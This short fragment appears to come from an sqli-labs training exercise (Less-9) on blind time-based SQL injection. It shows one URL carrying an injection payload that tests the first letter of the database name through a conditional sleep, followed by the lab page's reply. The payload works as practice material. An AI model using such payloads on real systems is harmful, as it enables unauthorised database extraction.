 Less-9 Blind- Time based- Sin
不安全 http://sqli-labs:8989/Less-9/?id=1' and if((left(database(),1)='s'),sleep(2),0) --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9